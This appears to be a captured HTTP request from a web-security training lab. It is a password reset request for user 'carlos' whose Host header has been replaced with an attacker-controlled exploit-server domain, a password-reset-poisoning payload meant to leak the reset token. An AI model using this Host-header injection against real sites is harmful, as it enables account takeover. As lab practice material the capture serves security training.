 POST /forgot-password HTTP/2
Host: exploit-0aa40011048842c581e0e73601420020.exploit-server.net
Cookie: session=uKgg5BjryIOdCHjoOFQpFVgJJFScabhh; _lab=46%7cMCwCFFZwlZ50BSiw4fxlA1sbuO2AiK17AhRsWp
Content-Length: 53
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0a36007504ea42cb81e2e8ae006c0000.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a36007504ea42cb81e2e8ae006c0000.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
csrf=fo9dLCpPc2WZ7YpUqJ07ABlBhlsuHt8j&username=carlos